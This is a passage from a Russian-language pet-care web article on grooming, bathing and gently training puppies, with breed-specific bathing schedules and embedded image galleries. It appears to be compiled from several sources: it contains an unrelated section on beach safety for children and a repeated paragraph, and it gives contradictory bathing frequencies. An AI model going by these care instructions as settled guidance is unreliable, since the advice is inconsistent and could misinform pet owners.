становятся растопыренными, что мешает формированию здоровых конечностей.</p><p>Для стрижки котогочков щенка используют выделенные для гигиены собаки щипчики для маникюра</p><p> Процедуру нужно выполнять очень осторожно, срезая только «крючок» каждого коготка. Если хозяин нечаянно срежет часть, прилегающую к пальцу щенка, то это приведет к кровотечению и сильной боли, после которой животное будет бояться процедуру подстриганию когтей еще достаточно долго</p><p>Взрослые лабрадоры, у которых конечности правильно сформировались, точат когти во время прогулок. Но не стоит забывать, что у собак есть пятый палец, коготь которого не стачивается о твердую поверхность. Именно этот коготь и нужно состригать, используя когтерезку, купленную в зоомагазине.</p><p>К чистке зубов щенка нужно приучать с годовалого возраста. Для процедуры приобретите специальную зубную пасту и щетку для собак. В процессе чистки зубов старайтесь тщательно почистить задние зубы, поскольку на них скапливается большое количество налета.</p><h2>Купание щенка немецкой овчарки</h2><p> Как только пришло время для принятия первой ванны, важно, чтобы щенок немецкой овчарки чувствовал себя комфортно. Купание не должно стать монументальной проблемой ни для него, ни для его хозяина</p><p>Для того чтобы процесс приносил удовольствие обоим участникам мероприятия чистоты, хозяину следует придерживаться нескольких простых правил. Для купания питомца лучше использовать душ с насадкой с гибким шлангом. Не стоит забрасывать животное принудительно.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='222858,222859,222860,222861,222862,222863,222864,222865,222866,222867'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-222828 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/a/6/fa6aa7fd52bb95365829d42051771364.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/a/6/fa6aa7fd52bb95365829d42051771364.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/a/6/fa6aa7fd52bb95365829d42051771364.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/9/2/79202431a1011498e76c65a29b670038.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/9/2/79202431a1011498e76c65a29b670038.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/9/2/79202431a1011498e76c65a29b670038.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/2/b/82b1b3884e1f7a7a9d9c95c7bc889234.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/2/b/82b1b3884e1f7a7a9d9c95c7bc889234.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/2/b/82b1b3884e1f7a7a9d9c95c7bc889234.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/0/4/8045e8e0a71dbb7673101ef43e4af3f4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/0/4/8045e8e0a71dbb7673101ef43e4af3f4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/0/4/8045e8e0a71dbb7673101ef43e4af3f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/3/66308d033c80cb2bace44a7515de90cc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/3/66308d033c80cb2bace44a7515de90cc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/3/66308d033c80cb2bace44a7515de90cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/5/2/a52109f4a29583825da5b24b14da40ef.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/5/2/a52109f4a29583825da5b24b14da40ef.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/5/2/a52109f4a29583825da5b24b14da40ef.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/c/6/0c6f94c3d1c6ab3e4320d3e184c26bb6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/c/6/0c6f94c3d1c6ab3e4320d3e184c26bb6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/c/6/0c6f94c3d1c6ab3e4320d3e184c26bb6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/7/6/c768515fe090391417e9be2afe4dc674.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/7/6/c768515fe090391417e9be2afe4dc674.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/7/6/c768515fe090391417e9be2afe4dc674.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/f/b/3fb190b224a3c9f1eec1416f9516009d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/f/b/3fb190b224a3c9f1eec1416f9516009d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/f/b/3fb190b224a3c9f1eec1416f9516009d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/b/1/cb1321c2178fb3cbd8b1375e587739ed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/b/1/cb1321c2178fb3cbd8b1375e587739ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/b/1/cb1321c2178fb3cbd8b1375e587739ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/3/c/7/3c766aba6a4a4f5d57509597cad48e46.jpeg" alt="" /></p><p> Важно не испугать малыша. На протяжении всего периода купания и подготовки к нему нужно ласково разговаривать со щенком, обращаться к нему мягким, спокойным голосом</p><p>Лапы животного могут скользить по поверхности ванной или душевой кабины, что делает процедуру менее комфортной, безопасной и может пугать его. Для устранения скольжения лучше приобрести специальный прорезиненный коврик для ванной и класть его щенку под лапы.</p><p>Первым делом нужно подготовить животное к купанию. Для того чтобы вода не попала в уши, их следует заткнуть небольшими ватными тампонами. Для защиты глаз используют масло, немного смазав им веки (не страшно, если немного попадет в глаза). Затем, предварительно проверив температуру воды, нужно немного намочить животное теплой водой. Начинать лучше с задней части тела, шланг следует придерживать близко к шерсти, промывая все участки тела. Далее можно подвигать шлангом вдоль всей поверхности тела, кроме головы, дабы хорошенько напитать подшерсток водой.</p><p>Используя специальный шампунь для щенков и мягкую ткань или губку, нужно хорошенько намылить свою немецкую овчарку с верхней части шеи, вниз по груди и ногам, в стороны и до конца хвоста, убедившись, что мыло не попадает на мордочку. После этого нужно тщательно смыть остатки шампуня, используя все тот же гибкий шланг душевой, прижимая его все так же близко к поверхности шерсти. Это позволит удалить остатки загрязнения и моющего средства из-под самых глубинных слоев подшерстка.</p><p>Повторите этот шаг два-три раза, обращая особое внимание на области под шеей щенка и подмышек, где пена может задержаться особенно крепко</p><p> Крайне важно тщательно смыть все остатки шампуня, так как он может повлиять на качество шерсти или вызвать раздражение, зуд, сухость или сыпь на коже животного. Для того чтобы убедиться, что все смыто тщательно, необходимо постараться свободной рукой вспенить шерсть животного под струей воды</p><p>Если не образуется мыльных пузырей или пены – все проделано достаточно хорошо. Если есть – смывание следует продолжить</p><p>Для того чтобы убедиться, что все смыто тщательно, необходимо постараться свободной рукой вспенить шерсть животного под струей воды. Если не образуется мыльных пузырей или пены – все проделано достаточно хорошо. Если есть – смывание следует продолжить.</p><p>Для купания немецкой овчарки лучше надевать на себя домашнюю одежду, которую не будет жалко испортить. Всем известно, что животные очень любят стряхивать с себя воду. Поэтому, лучше обзавестись полиэтиленовым фартуком и после купания дать щенку или даже взрослому псу вдоволь растрясти остатки влаги. После этого можно промокнуть шерсть полотенцем. В конце процедуры можно извлечь из ушей ватные тампоны, а ушные раковины протереть маслом для профилактики осадки влаги.</p><h2>Подготовка к дрессировке щенка</h2><p>Перед тем как начинать обучение собаки командам в домашних условиях, необходимо установить контакт с ней. Дело в том, что ничего хорошего не получится без этого. В Советском Союзе существовало негласное правило — механическое воздействие на собаку обязательно, пес должен бояться проводника. И до сих пор в старых книгах по дрессировке иной раз встречаются такие перлы, от которых хочется плакать. Некоторые кинологи с гордостью пишут о том, как ломали сапоги о спины своих собак, а животные, подходя к ним на полусогнутых лапах, мочились от страха.</p><p>Это не дрессировка, а издевательство. Если хозяин обращается к кинологу, а тот рекомендует подобные способы, стоит бежать от такого специалиста, как от огня. Насилие никогда не станет помощником в отношениях между собакой и хозяином. В лучшем случае питомец зажмется и станет бояться владельца, в худшем — жители России увидят в новостях очередной сюжет о собаке-убийце, сожравшей собственного хозяина.</p><p><img decoding="async" src="/wp-content/uploads/0/c/2/0c2f3f11bd1a22fb829a163e1b47e11a.jpeg" alt="" data-src="/wp-content/uploads/d/5/b/d5bbe387615189ed713148f31caac016.jpg" /></p><p>Игра с мячом</p><p>А теперь о том, как правильно дрессировать щенка и об установлении контакта с ним. Это делается с помощью игры. В качестве игрушки выступают мягкие жгутики, мячики на веревках из мягкой резины или латекса.</p><p> Важно! С малышом необходимо играть везде и всюду, особенно во время прогулки. Как с котенком, положив игрушку на землю и поддергивая ее за веревку</p><p>Любопытный щенок начнет ее догонять, а хозяин должен запомнить одно правило: питомец всегда остается победителем в этой игре. Поймал игрушку, владелец отдал ее песику.</p><p>И еще один момент: щенок должен понять, что около хозяина — интересно и весело. Для тех, кто желает получить собаку, замотивированную на владельце, рекомендуется:</p><ul><li>исключить прогулки в собачьей стае. Это когда владельцы гуляют сами по себе, а собаки носятся без поводков, оглашая округу радостным лаем. О какой мотивации на хозяине может идти речь в данный момент, если животные, порой, даже не слышат того, что говорят им владельцы;</li><li>ограничить контакты с другими собаками. Встретились, животные обнюхали друг друга и разошлись, каждый со своим хозяином. Не нужно многочасовых игр, превращенных в выше описанное;</li><li>никогда не бить собаку ногами и руками. Рука — это момент удовольствия (ласка, угощение), а нога владельца — самое спокойное место, где щенок чувствует себя защищенно;</li><li>постоянно играть с собакой на прогулке, не бояться проявлять эмоции. По большому счету питомца можно замотивировать на хозяине и без игрушек с лакомствами. Животному важна реакция владельца на его правильные действия. Человек, гордо именующийся хозяином, не должен бояться проявлять радостные эмоции, когда его пес совершил нужное действие. Хозяева должны быть щедры на искренние, радостные похвалы по отношению к своему щенку. Грустно видеть, как щенок правильно выполнил команду, а владелец голосом, лишенным каких-либо эмоциональных окрасок, вяло хвалит малыша. И песик в недоумении, то ли он глупый, то ли выполнил что-то не так;</li><li>гордиться своим питомцем, даже если это просто метис, именуемый в народе дворняжкой. К слову, многие метисы намного умнее породистых собак с родословной на несколько листов.</li></ul><p> <img decoding="async" src="/wp-content/uploads/4/d/7/4d7a01884a60ec06a2ad7894d5c11dea.jpeg" alt="" data-src="/wp-content/uploads/4/b/6/4b65e2bce4ff1c6a13ef42498f6a4ef0.jpg" /></p><p>Не стоит бояться проявлять эмоции</p><h2>Где и когда можно купаться с ребенком – все правила выбора места купания</h2><p>Прежде чем отправиться в дорогу, следует подобрать безопасное место для отдыха. Заметьте, что лучше выбирать оборудованные пляжи, которые действительно могут посещать дети.</p><p>Как правило, в начале лета все водоемы проверяет Роспотребнадзор. Специалисты проверяют воду на уровни загрязнения и опасности, а затем составляют список тех, где купаться запрещено. Ознакомиться с ним может каждый желающий.</p><p>Кроме того, если водоем попадает в этот список, то на месте будетустановлена соответствующая табличка – купаться запрещено будет не только детям, но и взрослым. Лучше не рисковать здоровьем и жизнью своей и ребенка!</p><h2>Купание после прививки</h2><p>Можно ли купать собаку после прививки? Крайне нежелательно и вот почему. После прививки, иммунитет собаки ослаблен внедренными в организм штаммами микробов или вирусов. В таком случае обязателен карантин на 14 дней, который разные породы собак, переносят по-разному. Поведение одних может вовсе не измениться, а другие могут стать вялыми, утратить аппетит и желание играть. В большинстве случаев эти симптомы быстро проходят, но чтобы не спровоцировать осложнения в инфекционный период и не стать причиной простудных заболеваний, в это время лучше воздержаться от купания собаки вовсе.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='222868,222869,222870,222871,222872,222873,222874,222875,222876,222877'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-222828 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/5/c055aaff885e21ed4d96edb8e0b30a02.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/5/c055aaff885e21ed4d96edb8e0b30a02.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/5/c055aaff885e21ed4d96edb8e0b30a02.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/1/7/8173cc164e6f659c0f748b8254299e67.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/1/7/8173cc164e6f659c0f748b8254299e67.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/1/7/8173cc164e6f659c0f748b8254299e67.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/2/3/5237c216664cf9b645b355c61f7fa389.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/2/3/5237c216664cf9b645b355c61f7fa389.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/2/3/5237c216664cf9b645b355c61f7fa389.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/a/2/5a2070ea0757e5b7eb2e7da9e248acfe.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/a/2/5a2070ea0757e5b7eb2e7da9e248acfe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/a/2/5a2070ea0757e5b7eb2e7da9e248acfe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/1/1/711903607c79ed77eda7cfd75b340f3a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/1/1/711903607c79ed77eda7cfd75b340f3a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/1/1/711903607c79ed77eda7cfd75b340f3a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/0/a/20a388ff644a4f8ff6e486c1eb64cd96.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/0/a/20a388ff644a4f8ff6e486c1eb64cd96.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/0/a/20a388ff644a4f8ff6e486c1eb64cd96.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/9/a/d9a0c77167043646f19725b0ebb8cd36.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/9/a/d9a0c77167043646f19725b0ebb8cd36.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/9/a/d9a0c77167043646f19725b0ebb8cd36.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/9/2/992731c641ba60af25bde6ad3f5c5228.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/9/2/992731c641ba60af25bde6ad3f5c5228.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/9/2/992731c641ba60af25bde6ad3f5c5228.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/e/13eb40e00772f01c3d9239af09d29348.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/e/13eb40e00772f01c3d9239af09d29348.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/e/13eb40e00772f01c3d9239af09d29348.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/5/9/15944f68ceba15e187baaf14a347b16f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/5/9/15944f68ceba15e187baaf14a347b16f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/5/9/15944f68ceba15e187baaf14a347b16f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl></div></div><p> В период карантина, после прививки, маленьких щенков мыть нельзя!</p><p>Однако это не значит, что вовсе не нужно ухаживать за шерстью собаки. Каждый день необходимо бережно расчесывать его шерсть, а купание можно заменить влажной салфеткой.</p><p> С осторожностью стоит подходить к выбору моющих средств и влажных салфеток с добавками и специфическими запахами во избежание аллергических реакций.</p><h3> <img decoding="async" src="/wp-content/uploads/b/6/d/b6d7cb8d3ee52ba20a18e8c2cdabfd4d.jpeg" alt="" />Как часто можно мыть собаку</h3><p>Простые игры и плескание водой не грозят здоровью собаки, если происходят не в морозный день или в помещении отсутствуют сквозняки. Но частое купание моющими средствами высушивает кожу и может стать причиной появления перхоти и зуда.</p><p>К тому же, шерсть защищена от влаги природной «смазкой» и не требует частого мытья. Так сколько же раз необходимо купание? Независимо от возраста рекомендуется мыть собак не чаще, чем 2-3 раза в год.</p><p> Необходимо обратить внимание на выбор средства для мытья. Существуют и некоторые стойкие заблуждения</p><p>Например о том, что можно использовать человеческие шампуни и бальзамы для чувствительной кожи или хозяйственное мыло. Стоит помнить, что даже дегтярное или детское мыло не может заменить щенячий шампунь со специально разработанным составом.</p><h3> <img decoding="async" src="/wp-content/uploads/f/3/7/f3737b0836c90e498caf6c44d8e67bf2.jpeg" alt="" />Возможные осложнения</h3><ol><li>Мыть собак не только можно, но и нужно. Однако необходимо придерживаться некоторых правил во избежание осложнений. К примеру не рекомендуется мыть суку во время течки или после родов.</li><li>Во время купания нужно защищать слизистые оболочки ротовой и носовой полостей от попадания на них моющих средств.</li><li>Также нельзя допускать попадание влаги в уши и глаза. Для этого (защиты ушей) можно воспользоваться ватными тампонами или несильно прижать их к голове под струями воды.</li><li>Кроме того, могут возникнуть осложнения в виде простудных процессов, поскольку после вакцинации организм щенка ослаблен и он с легкостью может простудиться. Поэтому нужно исключить сквозняки в помещении после купания, и насухо вытереть шерсть полотенцем.</li></ol><h3>Заключение</h3><p>Итак, приобретая маленького друга и нового члена семьи в лице щенка нужно помнить, что ответственность за его здоровье и долгую жизнь, полностью возлагается на его владельца. Ведь радоваться проказам маленького озорника долгое время можно только при должном уходе за ним.</p><p>Другие статьи на эту тему</p><p>  Можно ли мыть собаку дегтярным мылом</p><p>Дегтярное мыло традиционно принято рассматривать как натуральную и безопасную альтернативу современным инсектицидным препаратам для избавления собак от блох…        Подробнее читайте здесь</p><p>  Как часто нужно мыть собаку</p><p>Купание – самый простой способ поддерживать чистоту животного. Но как часто можно мыть собаку и не навредит ли ей постоянное мытье?   Подробнее читайте здесь</p><p>  Можно ли мыть собаку во время течки и после родов</p><p>Во время течки, из петли собаки начинаются характерные выделения, которые могут доставить некоторые неудобства. Тогда возникает вопрос, можно ли купать животное и как правильно это делать?     Подробнее читайте здесь</p><p> Каким шампунем мыть собаку</p><p>В целях соблюдения гигиены, купать щенка необходимо специальными шампунями, подразделяющимися на несколько категорий.  Подробнее читайте здесь</p><p> Можно ли мыть собаку хозяйственным мылом</p><p>Хозяйственное мыло — вещь замечательная. Собственно только его и можно назвать настоящим мылом, так как в нем нет никаких добавок или ароматизаторов вообще.     Подробнее читайте здесь</p><p>  Как правильно мыть собаку</p><p> Эта процедура несложная, с ней может справиться любой, даже начинающий владелец, но важно знать несколько простых правил и придерживаться их.  Подробнее читайте здесь</p><p> 3+</p><h2>Как часто купать щенка</h2><p>Мы знаем во сколько месяцев можно мыть маленького щенка, как правильно купать щенка, чтобы не напугать. Остался только один вопрос — как часто его купать. Здесь однозначного ответа нет. Для каждого пса подбирается индивидуальный график. Расписание зависит от нескольких факторов:</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='222878,222879,222880,222881,222882,222883,222884,222885,222886,222887'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-222828 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/b/6/1b6b6bd17931444ec00698b32bc38a02.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/b/6/1b6b6bd17931444ec00698b32bc38a02.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/b/6/1b6b6bd17931444ec00698b32bc38a02.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/f/4/cf4dace54169d0d051137d317032f6af.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/f/4/cf4dace54169d0d051137d317032f6af.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/f/4/cf4dace54169d0d051137d317032f6af.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/5/fc5f4e76748964eec169a72da02b692a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/5/fc5f4e76748964eec169a72da02b692a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/5/fc5f4e76748964eec169a72da02b692a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/8/7/f87abde677917421d76efe175eb8cb7a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/8/7/f87abde677917421d76efe175eb8cb7a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/8/7/f87abde677917421d76efe175eb8cb7a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/1/d/e1d0c67f78c68b0335f281e02e882589.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/1/d/e1d0c67f78c68b0335f281e02e882589.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/1/d/e1d0c67f78c68b0335f281e02e882589.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/9/d/e9dfbeec8a318c5a62ef96b689004606.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/9/d/e9dfbeec8a318c5a62ef96b689004606.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/9/d/e9dfbeec8a318c5a62ef96b689004606.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/0/d/00d476a65b65a595c00836b6d109c31f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/0/d/00d476a65b65a595c00836b6d109c31f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/0/d/00d476a65b65a595c00836b6d109c31f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/d/3/fd31f0897f5278876c2bd98eeaa4107b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/d/3/fd31f0897f5278876c2bd98eeaa4107b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/d/3/fd31f0897f5278876c2bd98eeaa4107b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/b/6/db66782f97984983d0fa441e403ef0f3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/b/6/db66782f97984983d0fa441e403ef0f3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/b/6/db66782f97984983d0fa441e403ef0f3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/0/b/b0beaffd50d37844c8cc6b025dbc9b2c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/0/b/b0beaffd50d37844c8cc6b025dbc9b2c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/0/b/b0beaffd50d37844c8cc6b025dbc9b2c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Когда можно купать щенка первый раз без прививок" /></a></dt></dl></div></div><ul><li>где живёт питомец, в квартире или на улице;</li><li>характер домашнего любимчика. Он непоседа, который лезет во все кусты, либо спокойный, который не отходит от ног хозяина;</li><li>какую даёт реакцию кожа животного на внешние раздражители;</li><li>порода собаки;</li><li>любит ли зверёк воду, есть и такие которые испытывают огромный стресс от водных процедур;</li><li>есть ли аллергия у домочадцев.</li></ul><p>Но есть определённые ограничения, которые распространяются на всех. Главное не мыть раньше, чем 3 месяца, не прибегать к водным мероприятиям пока не сделаны прививки, не применять шампунь чаще одного раза в месяц. А вот протирать влажной тряпкой следует каждый день, особенно это касается пород у которых бородатые морды. Испачканную морду следует вытирать каждый раз после еды.</p><p> <img decoding="async" src="/wp-content/uploads/7/6/c/76cd673af72b3a423a0076eb28014495.jpg" alt="" /></p><h3>В зависимости от породы</h3><p>Опытные собаководы знают, что частота купания в первую очередь зависит от породы. Давайте рассмотрим несколько:</p><ol><li> Чихуахуа. Рекомендуется мыть раз в два месяца. Мех натирать полотенцем не стоит, следует как бы промокнуть шерсть. Когда шерстка подсохнет, станет слегка влажной необходимо расчесать её.</li><li> Шпиц. Пушистика моют раз в месяц. Его длинная шерстка требует тщательного ухода. Сушить мех лучше феном, но только в слабом режиме, ну и конечно расчесать.</li><li> Такса. Мыть таксу с шампунем достаточно один раз в три месяца. После процедуры хорошенько обернуть и обтереть зверька чтобы он не 